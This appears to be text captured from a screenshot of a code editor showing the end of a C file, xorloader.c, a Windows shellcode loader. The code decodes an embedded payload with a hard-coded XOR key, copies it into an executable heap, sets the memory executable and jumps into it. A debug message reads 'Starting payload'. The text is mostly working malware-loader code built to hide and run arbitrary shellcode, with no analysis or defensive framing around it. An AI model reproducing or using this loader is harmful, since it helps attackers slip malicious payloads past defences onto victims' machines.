 xorloader.c
43 }
44
45 // edit this to XOR key value
46 char key[14]="IkHouVanAapjes";
47
48 for (x=0; x<size; x++) {
49 result[x] = input[x] ^ key[x % sizeof(key)];
50 }
51
52 return result;
53 }
54
55 int main(int argc, char *argv[]) {
56 if (DEBUG) MessageBox(NULL, "Starting payload", "Payload", MB_OK + MB_SERVICE_NOTIFICATION);
57
58 unsigned char *shellcode = xorString(data_bin, data_bin_size);
59
60 DWORD oldProtect;
61
62 HANDLE locHeap = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, data_bin_size, 2*data_bin_size);
63 if (!locHeap) return GetLastError();
64
65 void *shellcodeAddr = HeapAlloc(locHeap, 0, data_bin_size);
66 if (!shellcodeAddr) return GetLastError();
67
68 memcpy(shellcodeAddr, shellcode, data_bin_size);
69 VirtualProtect(shellcodeAddr, data_bin_size, PAGE_EXECUTE_READWRITE, &oldProtect);
70
71 return ((int (*)(void)) shellcodeAddr)();
72 }
C source file length : 1940 lines : 73 Ln : 58 Col : 41 Sel : 9 | 0 Dos\Windows UTF-8 w/o BOM INS